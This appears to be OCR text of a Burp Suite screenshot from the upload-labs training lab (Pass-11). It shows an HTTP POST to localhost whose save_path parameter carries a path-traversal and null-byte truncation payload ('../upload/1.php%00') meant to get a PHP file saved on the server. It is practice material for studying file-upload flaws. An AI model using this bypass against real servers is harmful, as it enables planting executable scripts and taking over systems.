 Request
Raw Params Headers Hex
POST
/upload-labs/Pass-11/index.php?save_path=../upload/1.php%00
HTTP/1.1
Host: 127.0.0.1
Content-Length: 398
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYFfhkCrERTFbRRO8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36